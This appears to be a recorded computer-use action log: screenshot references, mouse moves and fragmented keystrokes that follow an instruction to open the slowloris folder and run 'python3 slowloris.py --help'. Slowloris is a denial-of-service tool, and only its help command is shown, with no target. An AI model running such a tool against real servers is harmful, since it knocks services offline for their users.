
mouse_move(112, 172)

In a second shell, enter the slowloris folder and run python3 slowloris.py --help
left_click(308, 12)

type("cd sl")
type("python3 sl")

type("owloris")

type(".py")

type("--help")
